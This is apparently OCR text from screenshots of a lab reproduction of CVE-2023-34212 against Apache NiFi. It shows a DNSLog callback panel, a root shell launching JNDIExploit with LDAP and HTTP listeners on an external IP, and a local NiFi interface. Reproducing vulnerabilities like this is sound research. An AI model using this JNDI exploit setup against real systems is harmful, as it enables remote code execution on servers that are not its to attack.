 DNSLog管理
不安全 dnslog.pw/dns/
导入收藏夹 若要进行快速访问，请将你的网址收藏放在此收藏夹栏上。 立即管理收藏夹
DNSLog WebLog API Rebind Payloads
域名 搜索 子域名: veraxy00.dnslog.pw
ID 域名 Type IP 位置
« 1 » 第1页 / 共1页, 共0条记录 删除所有记录
FinalShell 3.0.10
1 haha
[root@ateamhk-0015 Tools]# java -jar JNDIExploit-1.0-SNAPSHOT.jar -i 119.8.232.252
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
命令输入 历史 选项
4. vera@MacBook-Pro: ~/Desktop/CVE-2023-34212 (zsh)
✘ ~/Desktop/CVE-2023-34212
NiFi Flow
不安全 192.168.25.152:8080/nifi/
nifi
0 0 / 0 bytes 0 0 0 0 0 0 0 0
Navigate
Operate
NiFi Flow
Process Group